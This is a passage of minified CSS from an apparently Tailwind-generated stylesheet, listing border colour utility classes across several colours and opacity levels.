230/var(--tw-border-opacity))}.border-y-yellow-100\/0{border-bottom-color:rgba(255,251,230,0);border-top-color:rgba(255,251,230,0)}.border-y-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1);border-top-color:rgba(255,251,230,.1)}.border-y-yellow-100\/100{border-bottom-color:#fffbe6;border-top-color:#fffbe6}.border-y-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15);border-top-color:rgba(255,251,230,.15)}.border-y-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2);border-top-color:rgba(255,251,230,.2)}.border-y-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25);border-top-color:rgba(255,251,230,.25)}.border-y-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3);border-top-color:rgba(255,251,230,.3)}.border-y-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35);border-top-color:rgba(255,251,230,.35)}.border-y-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4);border-top-color:rgba(255,251,230,.4)}.border-y-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45);border-top-color:rgba(255,251,230,.45)}.border-y-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05);border-top-color:rgba(255,251,230,.05)}.border-y-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5);border-top-color:rgba(255,251,230,.5)}.border-y-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55);border-top-color:rgba(255,251,230,.55)}.border-y-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6);border-top-color:rgba(255,251,230,.6)}.border-y-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65);border-top-color:rgba(255,251,230,.65)}.border-y-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7);border-top-color:rgba(255,251,230,.7)}.border-y-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75);border-top-color:rgba(255,251,230,.75)}.border-y-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8);border-top-color:rgba(255,251,230,.8)}.border-y-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85);border-top-color:rgba(255,251,230,.85)}.border-y-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9);border-top-color:rgba(255,251,230,.9)}.border-y-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95);border-top-color:rgba(255,251,230,.95)}.border-y-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity));border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-y-yellow-400\/0{border-bottom-color:rgba(255,217,8,0);border-top-color:rgba(255,217,8,0)}.border-y-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1);border-top-color:rgba(255,217,8,.1)}.border-y-yellow-400\/100{border-bottom-color:#ffd908;border-top-color:#ffd908}.border-y-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15);border-top-color:rgba(255,217,8,.15)}.border-y-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2);border-top-color:rgba(255,217,8,.2)}.border-y-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25);border-top-color:rgba(255,217,8,.25)}.border-y-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3);border-top-color:rgba(255,217,8,.3)}.border-y-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35);border-top-color:rgba(255,217,8,.35)}.border-y-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4);border-top-color:rgba(255,217,8,.4)}.border-y-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45);border-top-color:rgba(255,217,8,.45)}.border-y-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05);border-top-color:rgba(255,217,8,.05)}.border-y-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5);border-top-color:rgba(255,217,8,.5)}.border-y-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55);border-top-color:rgba(255,217,8,.55)}.border-y-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6);border-top-color:rgba(255,217,8,.6)}.border-y-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65);border-top-color:rgba(255,217,8,.65)}.border-y-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7);border-top-color:rgba(255,217,8,.7)}.border-y-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75);border-top-color:rgba(255,217,8,.75)}.border-y-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8);border-top-color:rgba(255,217,8,.8)}.border-y-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85);border-top-color:rgba(255,217,8,.85)}.border-y-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9);border-top-color:rgba(255,217,8,.9)}.border-y-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95);border-top-color:rgba(255,217,8,.95)}.border-b-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity))}.border-b-blue-100\/0{border-bottom-color:rgba(245,248,254,0)}.border-b-blue-100\/10{border-bottom-color:rgba(245,248,254,.1)}.border-b-blue-100\/100{border-bottom-color:#f5f8fe}.border-b-blue-100\/15{border-bottom-color:rgba(245,248,254,.15)}.border-b-blue-100\/20{border-bottom-color:rgba(245,248,254,.2)}.border-b-blue-100\/25{border-bottom-color:rgba(245,248,254,.25)}.border-b-blue-100\/30{border-bottom-color:rgba(245,248,254,.3)}.border-b-blue-100\/35{border-bottom-color:rgba(245,248,254,.35)}.border-b-blue-100\/40{border-bottom-color:rgba(245,248,254,.4)}.border-b-blue-100\/45{border-bottom-color:rgba(245,248,254,.45)}.border-b-blue-100\/5{border-bottom-color:rgba(245,248,254,.05)}.border-b-blue-100\/50{border-bottom-color:rgba(245,248,254,.5)}.border-b-blue-100\/55{border-bottom-color:rgba(245,248,254,.55)}.border-b-blue-100\/60{border-bottom-color:rgba(245,248,254,.6)}.border-b-blue-100\/65{border-bottom-color:rgba(245,248,254,.65)}.border-b-blue-100\/70{border-bottom-color:rgba(245,248,254,.7)}.border-b-blue-100\/75{border-bottom-color:rgba(245,248,254,.75)}.border-b-blue-100\/80{border-bottom-color:rgba(245,248,254,.8)}.border-b-blue-100\/85{border-bottom-color:rgba(245,248,254,.85)}.border-b-blue-100\/90{border-bottom-color:rgba(245,248,254,.9)}.border-b-blue-100\/95{border-bottom-color:rgba(245,248,254,.95)}.border-b-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity))}.border-b-blue-400\/0{border-bottom-color:rgba(5,85,235,0)}.border-b-blue-400\/10{border-bottom-color:rgba(5,85,235,.1)}.border-b-blue-400\/100{border-bottom-color:#0555eb}.border-b-blue-400\/15{border-bottom-color:rgba(5,85,235,.15)}.border-b-blue-400\/20{border-bottom-color:rgba(5,85,235,.2)}.border-b-blue-400\/25{border-bottom-color:rgba(5,85,235,.25)}.border-b-blue-400\/30{border-bottom-color:rgba(5,85,235,.3)}.border-b-blue-400\/35{border-bottom-color:rgba(5,85,235,.35)}.border-b-blue-400\/40{border-bottom-color:rgba(5,85,235,.4)}.border-b-blue-400\/45{border-bottom-color:rgba(5,85,235,.45)}.border-b-blue-400\/5{border-bottom-color:rgba(5,85,235,.05)}.border-b-blue-400\/50{border-bottom-color:rgba(5,85,235,.5)}.border-b-blue-400\/55{border-bottom-color:rgba(5,85,235,.55)}.border-b-blue-400\/60{border-bottom-color:rgba(5,85,235,.6)}.border-b-blue-400\/65{border-bottom-color:rgba(5,85,235,.65)}.border-b-blue-400\/70{border-bottom-color:rgba(5,85,235,.7)}.border-b-blue-400\/75{border-bottom-color:rgba(5,85,235,.75)}.border-b-blue-400\/80{border-bottom-color:rgba(5,85,235,.8)}.border-b-blue-400\/85{border-bottom-color:rgba(5,85,235,.85)}.border-b-blue-400\/90{border-bottom-color:rgba(5,85,235,.9)}.border-b-blue-400\/95{border-bottom-color:rgba(5,85,235,.95)}.border-b-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity))}.border-b-blue-500\/0{border-bottom-color:rgba(3,71,201,0)}.border-b-blue-500\/10{border-bottom-color:rgba(3,71,201,.1)}.border-b-blue-500\/100{border-bottom-color:#0347c9}.border-b-blue-500\/15{border-bottom-color:rgba(3,71,201,.15)}.border-b-blue-500\/20{border-bottom-color:rgba(3,71,201,.2)}.border-b-blue-500\/25{border-bottom-color:rgba(3,71,201,.25)}.border-b-blue-500\/30{border-bottom-color:rgba(3,71,201,.3)}.border-b-blue-500\/35{border-bottom-color:rgba(3,71,201,.35)}.border-b-blue-500\/40{border-bottom-color:rgba(3,71,201,.4)}.border-b-blue-500\/45{border-bottom-color:rgba(3,71,201,.45)}.border-b-blue-500\/5{border-bottom-color:rgba(3,71,201,.05)}.border-b-blue-500\/50{border-bottom-color:rgba(3,71,201,.5)}.border-b-blue-500\/55{border-bottom-color:rgba(3,71,201,.55)}.border-b-blue-500\/60{border-bottom-color:rgba(3,71,201,.6)}.border-b-blue-500\/65{border-bottom-color:rgba(3,71,201,.65)}.border-b-blue-500\/70{border-bottom-color:rgba(3,71,201,.7)}.border-b-blue-500\/75{border-bottom-color:rgba(3,71,201,.75)}.border-b-blue-500\/80{border-bottom-color:rgba(3,71,201,.8)}.border-b-blue-500\/85{border-bottom-color:rgba(3,71,201,.85)}.border-b-blue-500\/90{border-bottom-color:rgba(3,71,201,.9)}.border-b-blue-500\/95{border-bottom-color:rgba(3,71,201,.95)}.border-b-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity))}.border-b-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0)}.border-b-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1)}.border-b-gray-100\/100{border-bottom-color:#eee}.border-b-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15)}.border-b-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2)}.border-b-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25)}.border-b-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3)}.border-b-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35)}.border-b-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4)}.border-b-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45)}.border-b-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05)}.border-b-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5)}.border-b-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55)}.border-b-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6)}.border-b-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65)}.border-b-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7)}.border-b-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75)}.border-b-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8)}.border-b-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85)}.border-b-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9)}.border-b-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95)}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-400\/100{border-bottom-color:#909192}.border-b-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-500\/100{border-bottom-color:#909192}.border-b-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity))}.border-b-gray-900\/0{border-bottom-color:rgba(77,78,81,0)}.border-b-gray-900\/10{border-bottom-color:rgba(77,78,81,.1)}.border-b-gray-900\/100{border-bottom-color:#4d4e51}.border-b-gray-900\/15{border-bottom-color:rgba(77,78,81,.15)}.border-b-gray-900\/20{border-bottom-color:rgba(77,78,81,.2)}.border-b-gray-900\/25{border-bottom-color:rgba(77,78,81,.25)}.border-b-gray-900\/30{border-bottom-color:rgba(77,78,81,.3)}.border-b-gray-900\/35{border-bottom-color:rgba(77,78,81,.35)}.border-b-gray-900\/40{border-bottom-color:rgba(77,78,81,.4)}.border-b-gray-900\/45{border-bottom-color:rgba(77,78,81,.45)}.border-b-gray-900\/5{border-bottom-color:rgba(77,78,81,.05)}.border-b-gray-900\/50{border-bottom-color:rgba(77,78,81,.5)}.border-b-gray-900\/55{border-bottom-color:rgba(77,78,81,.55)}.border-b-gray-900\/60{border-bottom-color:rgba(77,78,81,.6)}.border-b-gray-900\/65{border-bottom-color:rgba(77,78,81,.65)}.border-b-gray-900\/70{border-bottom-color:rgba(77,78,81,.7)}.border-b-gray-900\/75{border-bottom-color:rgba(77,78,81,.75)}.border-b-gray-900\/80{border-bottom-color:rgba(77,78,81,.8)}.border-b-gray-900\/85{border-bottom-color:rgba(77,78,81,.85)}.border-b-gray-900\/90{border-bottom-color:rgba(77,78,81,.9)}.border-b-gray-900\/95{border-bottom-color:rgba(77,78,81,.95)}.border-b-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity))}.border-b-green-400\/0{border-bottom-color:rgba(0,163,111,0)}.border-b-green-400\/10{border-bottom-color:rgba(0,163,111,.1)}.border-b-green-400\/100{border-bottom-color:#00a36f}.border-b-green-400\/15{border-bottom-color:rgba(0,163,111,.15)}.border-b-green-400\/20{border-bottom-color:rgba(0,163,111,.2)}.border-b-green-400\/25{border-bottom-color:rgba(0,163,111,.25)}.border-b-green-400\/30{border-bottom-color:rgba(0,163,111,.3)}.border-b-green-400\/35{border-bottom-color:rgba(0,163,111,.35)}.border-b-green-400\/40{border-bottom-color:rgba(0,163,111,.4)}.border-b-green-400\/45{border-bottom-color:rgba(0,163,111,.45)}.border-b-green-400\/5{border-bottom-color:rgba(0,163,111,.05)}.border-b-green-400\/50{border-bottom-color:rgba(0,163,111,.5)}.border-b-green-400\/55{border-bottom-color:rgba(0,163,111,.55)}.border-b-green-400\/60{border-bottom-color:rgba(0,163,111,.6)}.border-b-green-400\/65{border-bottom-color:rgba(0,163,111,.65)}.border-b-green-400\/70{border-bottom-color:rgba(0,163,111,.7)}.border-b-green-400\/75{border-bottom-color:rgba(0,163,111,.75)}.border-b-green-400\/80{border-bottom-color:rgba(0,163,111,.8)}.border-b-green-400\/85{border-bottom-color:rgba(0,163,111,.85)}.border-b-green-400\/90{border-bottom-color:rgba(0,163,111,.9)}.border-b-green-400\/95{border-bottom-color:rgba(0,163,111,.95)}.border-b-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity))}.border-b-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0)}.border-b-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1)}.border-b-nude-400\/100{border-bottom-color:#f4ede5}.border-b-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15)}.border-b-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2)}.border-b-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25)}.border-b-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3)}.border-b-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35)}.border-b-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4)}.border-b-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45)}.border-b-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05)}.border-b-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5)}.border-b-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55)}.border-b-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6)}.border-b-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65)}.border-b-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7)}.border-b-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75)}.border-b-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8)}.border-b-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85)}.border-b-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9)}.border-b-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95)}.border-b-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity))}.border-b-red-100\/0{border-bottom-color:rgba(255,243,244,0)}.border-b-red-100\/10{border-bottom-color:rgba(255,243,244,.1)}.border-b-red-100\/100{border-bottom-color:#fff3f4}.border-b-red-100\/15{border-bottom-color:rgba(255,243,244,.15)}.border-b-red-100\/20{border-bottom-color:rgba(255,243,244,.2)}.border-b-red-100\/25{border-bottom-color:rgba(255,243,244,.25)}.border-b-red-100\/30{border-bottom-color:rgba(255,243,244,.3)}.border-b-red-100\/35{border-bottom-color:rgba(255,243,244,.35)}.border-b-red-100\/40{border-bottom-color:rgba(255,243,244,.4)}.border-b-red-100\/45{border-bottom-color:rgba(255,243,244,.45)}.border-b-red-100\/5{border-bottom-color:rgba(255,243,244,.05)}.border-b-red-100\/50{border-bottom-color:rgba(255,243,244,.5)}.border-b-red-100\/55{border-bottom-color:rgba(255,243,244,.55)}.border-b-red-100\/60{border-bottom-color:rgba(255,243,244,.6)}.border-b-red-100\/65{border-bottom-color:rgba(255,243,244,.65)}.border-b-red-100\/70{border-bottom-color:rgba(255,243,244,.7)}.border-b-red-100\/75{border-bottom-color:rgba(255,243,244,.75)}.border-b-red-100\/80{border-bottom-color:rgba(255,243,244,.8)}.border-b-red-100\/85{border-bottom-color:rgba(255,243,244,.85)}.border-b-red-100\/90{border-bottom-color:rgba(255,243,244,.9)}.border-b-red-100\/95{border-bottom-color:rgba(255,243,244,.95)}.border-b-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity))}.border-b-red-400\/0{border-bottom-color:rgba(255,138,142,0)}.border-b-red-400\/10{border-bottom-color:rgba(255,138,142,.1)}.border-b-red-400\/100{border-bottom-color:#ff8a8e}.border-b-red-400\/15{border-bottom-color:rgba(255,138,142,.15)}.border-b-red-400\/20{border-bottom-color:rgba(255,138,142,.2)}.border-b-red-400\/25{border-bottom-color:rgba(255,138,142,.25)}.border-b-red-400\/30{border-bottom-color:rgba(255,138,142,.3)}.border-b-red-400\/35{border-bottom-color:rgba(255,138,142,.35)}.border-b-red-400\/40{border-bottom-color:rgba(255,138,142,.4)}.border-b-red-400\/45{border-bottom-color:rgba(255,138,142,.45)}.border-b-red-400\/5{border-bottom-color:rgba(255,138,142,.05)}.border-b-red-400\/50{border-bottom-color:rgba(255,138,142,.5)}.border-b-red-400\/55{border-bottom-color:rgba(255,138,142,.55)}.border-b-red-400\/60{border-bottom-color:rgba(255,138,142,.6)}.border-b-red-400\/65{border-bottom-color:rgba(255,138,142,.65)}.border-b-red-400\/70{border-bottom-color:rgba(255,138,142,.7)}.border-b-red-400\/75{border-bottom-color:rgba(255,138,142,.75)}.border-b-red-400\/80{border-bottom-color:rgba(255,138,142,.8)}.border-b-red-400\/85{border-bottom-color:rgba(255,138,142,.85)}.border-b-red-400\/90{border-bottom-color:rgba(255,138,142,.9)}.border-b-red-400\/95{border-bottom-color:rgba(255,138,142,.95)}.border-b-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity))}.border-b-yellow-100\/0{border-bottom-color:rgba(255,251,230,0)}.border-b-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1)}.border-b-yellow-100\/100{border-bottom-color:#fffbe6}.border-b-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15)}.border-b-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2)}.border-b-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25)}.border-b-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3)}.border-b-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35)}.border-b-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4)}.border-b-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45)}.border-b-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05)}.border-b-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5)}.border-b-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55)}.border-b-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6)}.border-b-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65)}.border-b-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7)}.border-b-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75)}.border-b-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8)}.border-b-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85)}.border-b-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9)}.border-b-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95)}.border-b-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity))}.border-b-yellow-400\/0{border-bottom-color:rgba(255,217,8,0)}.border-b-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1)}.border-b-yellow-400\/100{border-bottom-color:#ffd908}.border-b-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15)}.border-b-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2)}.border-b-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25)}.border-b-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3)}.border-b-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35)}.border-b-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4)}.border-b-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45)}.border-b-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05)}.border-b-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5)}.border-b-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55)}.border-b-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6)}.border-b-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65)}.border-b-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7)}.border-b-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75)}.border-b-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8)}.border-b-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85)}.border-b-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9)}.border-b-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95)}.border-e-blue-100{--tw-border-opacity:1;border-inline-end-color:rgb(245 248 254/var(--tw-border-opacity))}.border-e-blue-100\/0{border-inline-end-color:rgba(245,248,254,0)}.border-e-blue-100\/10{border-inline-end-color:rgba(245,248,254,.1)}.border-e-blue-100\/100{border-inline-end-color:#f5f8fe}.border-e-blue-100\/15{border-inline-end-color:rgba(245,248,254,.15)}.border-e-blue-100\/20{border-inline-end-color:rgba(245,248,254,.2)}.border-e-blue-100\/25{border-inline-end-color:rgba(245,248,254,.25)}.border-e-blue-100\/30{border-inline-end-color:rgba(245,248,254,.3)}.border-e-blue-100\/35{border-inline-end-color:rgba(245,248,254,.35)}.border-e-blue-100\/40{border-inline-end-color:rgba(245,248,254,.4)}.border-e-blue-100\/45{border-inline-end-color:rgba(245,248,254,.45)}.border-e-blue-100\/5{border-inline-end-color:rgba(245,248,254,.05)}.border-e-blue-100\/50{border-inline-end-color:rgba(245,248,254,.5)}.border-e-blue-100\/55{border-inline-end-color:rgba(245,248,254,.55)}.border-e-blue-100\/60{border-inline-end-color:rgba(245,248,254,.6)}.border-e-blue-100\/65{border-inline-end-color:rgba(245,248,254,.65)}.border-e-blue-100\/70{border-inline-end-color:rgba(245,248,254,.7)}.border-e-blue-100\/75{border-inline-end-color:rgba(245,248,254,.75)}.border-e-blue-100\/80{border-inline-end-color:rgba(245,248,254,.8)}.border-e-blue-100\/85{border-inline-end-color:rgba(245,248,254,.85)}.border-e-blue-100\/90{border-inline-end-color:rgba(245,248,254,.9)}.border-e-blue-100\/95{border-inline-end-color:rgba(245,248,254,.95)}.border-e-blue-400{--tw-border-opacity:1;border-inline-end-color:rgb(5 85 235/var(--tw-border-opacity))}.border-e-blue-400\/0{border-inline-end-color:rgba(5,85,235,0)}.border-e-blue-400\/10{border-inline-end-color:rgba(5,85,235,.1)}.border-e-blue-400\/100{border-inline-end-color:#0555eb}.border-e-blue-400\/15{border-inline-end-color:rgba(5,85,235,.15)}.border-e-blue-400\/20{border-inline-end-color:rgba(5,85,235,.2)}.border-e-blue-400\/25{border-inline-end-color:rgba(5,85,235,.25)}.border-e-blue-400\/30{border-inline-end-color:rgba(5,85,235,.3)}.border-e-blue-400\/35{border-inline-end-color:rgba(5,85,235,.35)}.border-e-blue-400\/40{border-inline-end-color:rgba(5,85,235,.4)}.border-e-blue-400\/45{border-inline-end-color:rgba(5,85,235,.45)}.border-e-blue-400\/5{border-inline-end-color:rgba(5,85,235,.05)}.border-e-blue-400\/50{border-inline-end-color:rgba(5,85,235,.5)}.border-e-blue-400\/55{border-inline-end-color:rgba(5,85,235,.55)}.border-e-blue-400\/60{border-inline-end-color:rgba(5,85,235,.6)}.border-e-blue-400\/65{border-inline-end-color:rgba(5,85,235,.65)}.border-e-blue-400\/70{border-inline-end-color:rgba(5,85,235,.7)}.border-e-blue-400\/75{border-inline-end-color:rgba(5,85,235,.75)}.border-e-blue-400\/80{border-inline-end-color:rgba(5,85,235,.8)}.border-e-blue-400\/85{border-inline-end-color:rgba(5,85,235,.85)}.border-e-blue-400\/90{border-inline-end-color:rgba(5,85,235,.9)}.border-e-blue-400\/95{border-inline-end-color:rgba(5,85,235,.95)}.border-e-blue-500{--tw-border-opacity:1;border-inline-end-color:rgb(3 71 201/var(--tw-border-opacity))}.border-e-blue-500\/0{border-inline-end-color:rgba(3,71,201,0)}.border-e-blue-500\/10{border-inline-end-color:rgba(3,71,201,.1)}.border-e-blue-500\/100{border-inline-end-color:#0347c9}.border-e-blue-500\/15{border-inline-end-color:rgba(3,71,201,.15)}.border-e-blue-500\/20{border-inline-end-color:rgba(3,71,201,.2)}.border-e-blue-500\/25{border-inline-end-color:rgba(3,71,201,.25)}.border-e-blue-500\/30{border-inline-end-color:rgba(3,71,201,.3)}.border-e-blue-500\/35{border-inline-end-color:rgba(3,71,201,.35)}.border-e-blue-500\/40{border-inline-end-color:rgba(3,71,201,.4)}.border-e-blue-500\/45{border-inline-end-color:rgba(3,71,201,.45)}.border-e-blue-500\/5{border-inline-end-color:rgba(3,71,201,.05)}.border-e-blue-500\/50{border-inline-end-color:rgba(3,71,201,.5)}.border-e-blue-500\/55{border-inline-end-color:rgba(3,71,201,.55)}.border-e-blue-500\/60{border-inline-end-color:rgba(3,71,201,.6)}.border-e-blue-500\/65{border-inline-end-color:rgba(3,71,201,.65)}.border-e-blue-500\/70{border-inline-end-color:rgba(3,71,201,.7)}.border-e-blue-500\/75{border-inline-end-color:rgba(3,71,201,.75)}.border-e-blue-500\/80{border-inline-end-color:rgba(3,71,201,.8)}.border-e-blue-500\/85{border-inline-end-color:rgba(3,71,201,.85)}.border-e-blue-500\/90{border-inline-end-color:rgb